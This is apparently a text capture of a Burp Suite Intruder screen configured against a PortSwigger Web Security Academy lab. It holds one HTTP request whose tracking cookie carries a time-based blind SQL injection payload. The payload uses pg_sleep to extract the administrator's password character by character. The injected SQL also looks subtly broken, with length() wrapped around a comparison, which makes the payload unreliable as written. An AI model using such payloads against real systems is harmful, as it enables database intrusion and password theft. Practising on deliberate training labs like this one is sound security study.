 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /filter?category=Tech+gifts HTTP/1.1
2 Host: ac061f071fd4fa33c0cd725700b200ec.web-security-academy.net
3 Cookie: TrackingId=FFbPIHS41M2FOq2e'%3bSELECT+CASE+WHEN+(length(SUBSTRING(password,§1§,1)='§c§')+THEN+pg_sleep(5)+ELSE+pg_sleep(0)+END from users where username='administrator'--
session=0aLOLBkJyLMA2mJxHcszrMtRzVIVGsEy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12